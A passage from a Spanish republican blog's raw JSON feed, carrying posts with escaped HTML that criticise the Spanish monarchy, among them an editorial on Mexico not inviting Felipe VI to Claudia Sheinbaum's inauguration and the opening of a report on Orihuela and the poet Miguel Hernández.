style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Me ha sorprendido que apenas hubiese referencias en los \ndigitales ayer sobre la publicación de estas fotos y, sobre todo, sus \nconsecuencias. Así que tengo que irme hasta la web de Lecturas para \nilustrar mi reflexión: si ya ha quedado probada esa relación, ¿no es \nlógico que pensemos que el rumor del dinero que se abonó a Barbara Rey \npor su silencio también es real? ¿Cuánto? ¿Cómo? ¿Exactamente para qué? \n¿De dónde salió? Y la más importante: ¿por qué se habría ocultado \ndurante todo este tiempo si es dinero público? Por supuesto que tenemos \nderecho a saber, hasta el último detalle, de lo que nos afecta como \nciudadanía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E¿Para qué sirve la familia real española?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Mientras veíamos a Juan Carlos I tan contento junto a Bárbara \nRey hace treinta años, su hijo sufrió ayer una crisis política: no le \nhan invitado a una movida en México. Terrible. Atroz. Que se posicione \nel gobierno, que alguien diga algo en el Congreso y que haya tertulianos\n muy indignados en las radios y las televisiones. El rey está ofendido, \n¡viva el rey! O algo así. Pero lo cierto es que, como dicen en el \ndigital de Pablo Iglesias, acertadamente, Felipe VI es “un lastre para \nla política exterior española”. Y muy útil en la interior tampoco \nparece, la verdad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EOtro\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        En el fondo, Alvise Pérez solo hace lo que ha visto: si en \nEspaña hay millones de personas capaces de declararse “juancarlistas” y \nseguir como si nada después de todo lo que sabemos (me refiero a la \nmillonada infame acumulada, no a los folleteos), ¿por qué no va a \nintentar él también tomar por tonta a la ciudadanía? Pues lo hace con \nahínco: le han pillado cogiendo 100.000 pavazos en metálico, a cambio de\n favores políticos, de un tío que captaba inversores en criptomonedas, y\n asegura “que lo hizo por rebeldía con el Estado” (El Independiente). \nMira, si te cuelan esto mereces haber invertido en el chiringuito.\n\u003C\/span\u003E\u003C\/p\u003E        \n        \n        \n    \n            \u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.noticiasdegipuzkoa.eus\/opinion\/bogando-por-la-red\/2024\/09\/27\/sirve-familia-real-espanola-8737988.html\" target=\"_blank\"\u003Enoticiasdegipuzkoa.eus\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3799399177440537535\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3799399177440537535?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3799399177440537535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3799399177440537535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/09\/para-que-sirve-la-familia-real-espanola.html","title":"¿Para qué sirve la familia real española?"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4SQ5H9To6w0rO0CYhFK7kDaKe25I-jUX3nwlSXVMrh1GTlrUSlqYBpGiggZMm1V8qUQbJEnUAywEeOByWsAQyyfllYBN8a7g93_5nRj09lroCkpzBeUHltjmeXGUi87lRgpOPVFM9091fJgw_HPZMaDbIJ46l5vr-oQjM-4LjlGRjRdqw520btV2Cg-FZ\/s72-c\/%C2%BFPara%20que%CC%81%20sirve%20la%20familia%20real%20espan%CC%83ola%3F.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7674304827096347758"},"published":{"$t":"2024-09-27T13:00:00.022+02:00"},"updated":{"$t":"2024-09-27T13:54:03.347+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"América Latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Felipe VI, un lastre para la política exterior española"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyS4jaCw0aO4-eUrpWCO8TZF8ztVehD5-DkDNcfGplZaHMuqUWpwKCb4fRdTUPNzYN3jIg3uj_jBM2vkYTPSE5HI1emRK_RmfZBwM_iUsAvXfLUTPr2MZ3Zqisv5OoDIyJLGB0E7tTRdTEI5MwIBjhY6lcsfIymjC7oCIyNJAJEOlCiOAp2yGgPbQ43qpO\/s1920\/Felipe%20VI,%20un%20lastre%20para%20la%20pol%C3%ADtica%20exterior%20espa%C3%B1ola.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyS4jaCw0aO4-eUrpWCO8TZF8ztVehD5-DkDNcfGplZaHMuqUWpwKCb4fRdTUPNzYN3jIg3uj_jBM2vkYTPSE5HI1emRK_RmfZBwM_iUsAvXfLUTPr2MZ3Zqisv5OoDIyJLGB0E7tTRdTEI5MwIBjhY6lcsfIymjC7oCIyNJAJEOlCiOAp2yGgPbQ43qpO\/s320\/Felipe%20VI,%20un%20lastre%20para%20la%20pol%C3%ADtica%20exterior%20espa%C3%B1ola.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EFelipe VI, un lastre para la política exterior española\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E\u003Cbr \/\u003ELos fundadores de nuestro actual régimen político no tuvieron mejor idea que situar como el máximo representante de España en los países que se construyeron contra la monarquía española al jefe de la Casa Real\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste jueves, asistíamos a la publicación de dos noticias relevantes sobre la monarquía española.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"body001-35916\"\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor un lado, \u003Cb\u003Eel periódico holandés Privé publicaba por \nprimera vez varias fotos de Juan Carlos I y Bárbara Rey besándose \nefusivamente y en actitud romántica\u003C\/b\u003E. Por lo visto, las fotos \nfueron tomadas por el hijo de Bárbara Rey y Ángel Cristo en los años 90 \nen Aravaca, en la casa de la vedette, por indicación de ella misma. \nAunque todo el mundo daba por cierta la relación, el hecho de que Ángel \nCristo Jr. haya decidido hacer públicas —seguramente con un pingüe \nbeneficio— unas fotos que se habían mantenido ocultas durante más de \ntres décadas, pone imagen a uno de los aspectos de la moral disoluta del\n anterior jefe de Estado elegido por Franco —quizás un aspecto poco \nimportante si lo comparamos con sus millonarios fraudes fiscales y sus \ntratos con dictadores, pero un aspecto igualmente muy comentado— y \nahonda así en la profunda crisis reputacional de la monarquía española. \nSe podría argumentar —como hace la prensa cortesana— que Felipe VI no \ntiene nada que ver con Juan Carlos I, pero lo cierto es que cada vez \ncomparten más actos públicos, el actual rey no ha devuelto todavía el \nmedio millón de euros de dinero negro con el cual su padre pagó la luna \nde miel de lujo de los actuales reyes\u003Cb\u003E y tampoco ha renunciado a la herencia más importante que le dejó: la Corona.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EQuiso el destino que, el mismo día que toda España podía ver las \nfotos de la relación extramatrimonial —y tapada por todos los medios de \ncomunicación de la época— del anterior monarca, conocíamos también que \u003Cb\u003Ela\n nueva presidenta de México, Claudia Sheinbaum, había decidido no \ninvitar a Felipe VI a su toma de posesión el próximo 1 de octubre.\u003C\/b\u003E\n Ante esta decisión, el gobierno de España ha rechazado estar presente \nen el traspaso de poderes en el país de habla hispana más poblado del \nmundo. “Inaceptable”, ha sido la palabra utilizada en un escueto \ncomunicado del ministerio de Exteriores de José Manuel Albares.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EToda vez que esto ocurría en España mientras los mexicanos estaban \ndurmiendo, hemos tenido que esperar hasta la hora de comer del día de \nayer en la península ibérica para conocer el motivo exacto por el cual \nMéxico había decidido no invitar a Felipe VI. La explicación llegaba de \nmanos de la propia presidenta electa. Poco después de las 3:00 de la \ntarde, hora española, Claudia Sheinbaum hacía pública una breve carta en\n la cual señalaba como el motivo principal detrás de su decisión el \nhecho de que \u003Cb\u003Eni Felipe VI ni al gobierno de España contestaron \nnunca a la carta formal que envió el presidente Andrés Manuel López \nObrador al monarca el 1 de marzo de 2019; hace ya más de cinco años\u003C\/b\u003E. En ella, AMLO proponía a Felipe VI “\u003Ci\u003Eque\n se trabaje en forma bilateral en una hoja de ruta para lograr el \nobjetivo de realizar en 2021 una ceremonia conjunta al más alto nivel; \nque el reino de España exprese de manera pública y oficial el \nreconocimiento de los agravios causados y que ambos países acuerden y \nredacten un relato compartido, público y socializado de su historia \ncomún, a fin de iniciar en nuestras relaciones una nueva etapa \nplenamente apegada a los principios que orientan en la actualidad a \nnuestros respectivos estados y brindar a las próximas generaciones de \nambas orillas del Atlántico los cauces para una convivencia más \nestrecha, más fluida y más fraternal.\u003C\/i\u003E”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"es\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESobre el comunicado del 24 de septiembre del Ministerio de Asuntos Exteriores, Unión Europea y Cooperación de España. \u003Ca href=\"https:\/\/t.co\/K1rFImrO4p\"\u003Epic.twitter.com\/K1rFImrO4p\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E— Dra. Claudia Sheinbaum (@Claudiashein) \u003Ca href=\"https:\/\/twitter.com\/Claudiashein\/status\/1838931416526000574?ref_src=twsrc%5Etfw\"\u003ESeptember 25, 2024\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E  \u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la carta enviada al rey de España, el presidente de México —que no\n es de origen indígena— enunciaba también la necesidad de que el propio \nMéxico reconozca los agravios causados a los pueblos originarios después\n de haber obtenido su independencia de España. Teniendo en cuenta que, \nsegún diversos investigadores, la conquista española redujo la población\n autóctona mexicana de más de 20 millones de habitantes cuando llegó \nHernán Cortés a 700.000 unas cuantas décadas después, conociendo como \nconocemos que la conquista española de América Latina en general y de \nMéxico en particular tuvo una operativa calificable en nuestro tiempo \ncomo ‘genocidio’, \u003Cb\u003Eno parece que la propuesta de AMLO sea descabellada ni que esté planteada desde un ánimo de confrontación.\u003C\/b\u003E\n Del mismo modo que es evidente que los españoles actuales nada tenemos \nque ver con los sangrientos crímenes que llevaron a cabo los \nconquistadores, esa misma evidencia es la que permite que podamos \nreconocerlos —reconocer una realidad—, pedir humildemente disculpas por \nellos —como tendría que hacer el propio gobierno mexicano con los \ncrímenes cometidos en los 200 años de independencia— y avanzar de esta \nforma hacia un mejor entendimiento de la historia y hacia unas \nrelaciones más fraternas no solamente entre nuestras dos sociedades sino\n también al interior de cada una de ellas. Sin embargo, en lugar de \nrecoger el guante para trabajar juntos en esa dirección, \u003Cb\u003EFelipe \nVI jamás se dignó a contestar al presidente elegido por millones de \nmexicanos y todo lo que hizo España fue filtrar una parte de la carta a \nlos medios de comunicación y contestar con un áspero comunicado de \nMinisterio de Asuntos Exteriores\u003C\/b\u003E. Como explica Claudia \nSheinbaum en su carta, nunca se respondió al jefe de Estado mexicano y \nese es el motivo por el cual Felipe VI no ha sido invitado a su toma de \nposesión.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo explica Claudia Sheinbaum en su carta, nunca se respondió al \njefe de Estado mexicano y ese es el motivo por el cual Felipe VI no ha \nsido invitado a su toma de posesión\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELejos de estar ante una anécdota, este affaire saca a la luz uno de \nlos elementos estructurales respecto de la política internacional de \nnuestro país: \u003Cb\u003Ela relación entre la monarquía borbónica y los países de América Latina.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA pesar de que las batallas por la independencia en todo el \ncontinente se dieron fundamentalmente entre ‘monárquicos’ y ‘patriotas’ \n—es decir, que ser independiente en América Latina era equivalente a \nvencer militarmente a la corona española—, a pesar de que la victoria de\n los segundos construyó identidades nacionales muchas veces fuertemente \nopuestas al hecho histórico del imperio español, a pesar de que las \nvictorias de los ejércitos americanos contra la metrópoli jalonan los \nhimnos y las canciones desde México hasta la Tierra del Fuego, los \npadres de la Constitución española decidieron escribir en ella en el año\n 1978 que “\u003Ci\u003EEl Rey es el Jefe del Estado, símbolo de su unidad y \npermanencia, arbitra y modera el funcionamiento regular de las \ninstituciones, \u003Cb\u003Easume la más alta representación del Estado \nespañol en las relaciones internacionales, especialmente con las \nnaciones de su comunidad histórica\u003C\/b\u003E, y ejerce las funciones que le atribuyen expresamente la Constitución y las leyes\u003C\/i\u003E.”\n Donde, por supuesto, el término “comunidad histórica” hace referencia a\n las antiguas colonias. Como si Juan Carlos I —y ahora Felipe VI— fueran\n Elizabeth II y como si América Latina fuera la Commonwealth, \u003Cb\u003Elos\n fundadores de nuestro actual régimen político no tuvieron mejor idea \nque situar como el máximo representante de España en los países que se \nconstruyeron contra la monarquía española al jefe de la Casa Real\u003C\/b\u003E.\n Solamente desde la embriaguez política de tomar como cierto el relato \nimperial —completamente refutado por los hechos históricos— de que los \nespañoles fuimos a América Latina a salvar a sus pueblos indígenas de la\n oscuridad y del subdesarrollo, se puede entender que se cometiera \nsemejante torpeza diplomática hace cuatro décadas y media.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos fundadores de nuestro actual régimen político no tuvieron mejor \nidea que situar como el máximo representante de España en los países que\n se construyeron contra la monarquía española al jefe de la Casa Real\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY si la corona borbónica es el mejor símbolo posible de nuestro \npasado colonial y genocida, lo es también de la nueva forma de \ncolonialismo del siglo XXI: \u003Cb\u003Eel extractivismo capitalista de los \nrecursos naturales de los países de América latina por parte de las \ngrandes corporaciones españolas\u003C\/b\u003E. Como queda claro al contemplar\n la operativa como comisionista corrupto de Juan Carlos I, si una cosa \nrepresenta la monarquía española en el exterior es los intereses del \nIbex35.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo ya demostró una \u003Ca href=\"https:\/\/www.eldiario.es\/internacional\/mayoria-mexicanos-exige-espana-pida-perdon-conquista_1_10069741.html\" target=\"_blank\"\u003Eencuesta publicada por eldiario.es\u003C\/a\u003E,\n el pueblo mexicano no tiene ningún problema con el pueblo español —como\n nosotros tampoco lo tenemos con ellos—. La visión mutua que tenemos las\n gentes de uno y otro país es positiva y es fraterna. Eso sí, la cosa \ncambia cuando se pregunta a los mexicanos y las mexicanas qué piensan de\n la monarquía española. Por ello, convendría que, en pleno siglo XXI, \ndejemos de una vez de cometer el ridículo error diplomático de enviar \ncomo representante de España a América Latina a una figura que concita \nel rechazo mayoritario de nuestros pueblos hermanos por lo que \nrepresenta y por los intereses que defiende. La monarquía española no \nsolamente es una institución diseñada para la impunidad —como está \nescrito en el artículo 56.3 y en las subsecuentes decisiones de la \njusticia monárquica— y no solo es un problema de falta de democracia en \nnuestro país. \u003Cb\u003EAdemás, y como se ha demostrado en estos días, es un lastre para nuestra política exterior en América Latina.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n                        \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.diario.red\/articulo\/editorial\/felipe-vi-lastre-politica-exterior-espanola\/20240925204822035916.html\" target=\"_blank\"\u003Ediario.red\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7674304827096347758\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7674304827096347758?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7674304827096347758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7674304827096347758"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/09\/felipe-vi-un-lastre-para-la-politica.html","title":"Felipe VI, un lastre para la política exterior española"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyS4jaCw0aO4-eUrpWCO8TZF8ztVehD5-DkDNcfGplZaHMuqUWpwKCb4fRdTUPNzYN3jIg3uj_jBM2vkYTPSE5HI1emRK_RmfZBwM_iUsAvXfLUTPr2MZ3Zqisv5OoDIyJLGB0E7tTRdTEI5MwIBjhY6lcsfIymjC7oCIyNJAJEOlCiOAp2yGgPbQ43qpO\/s72-c\/Felipe%20VI,%20un%20lastre%20para%20la%20pol%C3%ADtica%20exterior%20espa%C3%B1ola.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-28411348113538599"},"published":{"$t":"2024-09-27T10:00:00.014+02:00"},"updated":{"$t":"2024-09-27T13:53:49.914+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Negacionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Orihuela, la ciudad de Miguel Hernández, rechaza pedir que se anulen los juicios contra el poeta por los votos del PP y Vox"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga6qW11RMD26Lu83JWSy2OCFkqSprn_IWYPtCaJ_kEXdg4zInutXCLBu2Xp0JXHG4xDV3sbSSrOGVicWRP7_B3hL_yp5XTkDqyORIRwOywCn3HNJL2ig_-AxWfWJE2nvK-TvQ2E6N__9dVQNanp1qRqqXoejdgtHxSrQrvjqdvmI_awdDfcLv17tcHjq0M\/s1920\/Orihuela,%20la%20ciudad%20de%20Miguel%20Hern%C3%A1ndez,%20rechaza%20pedir%20que%20se%20anulen%20los%20juicios%20contra%20el%20poeta%20por%20los%20votos%20del%20PP%20y%20Vox.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga6qW11RMD26Lu83JWSy2OCFkqSprn_IWYPtCaJ_kEXdg4zInutXCLBu2Xp0JXHG4xDV3sbSSrOGVicWRP7_B3hL_yp5XTkDqyORIRwOywCn3HNJL2ig_-AxWfWJE2nvK-TvQ2E6N__9dVQNanp1qRqqXoejdgtHxSrQrvjqdvmI_awdDfcLv17tcHjq0M\/s320\/Orihuela,%20la%20ciudad%20de%20Miguel%20Hern%C3%A1ndez,%20rechaza%20pedir%20que%20se%20anulen%20los%20juicios%20contra%20el%20poeta%20por%20los%20votos%20del%20PP%20y%20Vox.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EOrihuela, la ciudad de Miguel Hernández, rechaza pedir que se anulen los juicios contra el poeta por los votos del PP y Vox \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ERafa Burgos\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ELa moción fue presentada por el PSOE y la derecha trató de enmendarla suprimiendo las alusiones a la República y el franquismo en un tenso pleno \u003C\/blockquote\u003E\u003Cblockquote\u003EUn grupo de vecinos se ha agolpado en las inmediaciones del Ayuntamiento de Orihuela, este jueves, alguno de ellos con una bandera republicana. JOAQUIN DE HARO RODRIGUEZ\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl equipo de Gobierno del Ayuntamiento de Orihuela, formado por PP y Vox, ha rechazado sumarse a la \u003Ca data-link-track-dtm=\"\" 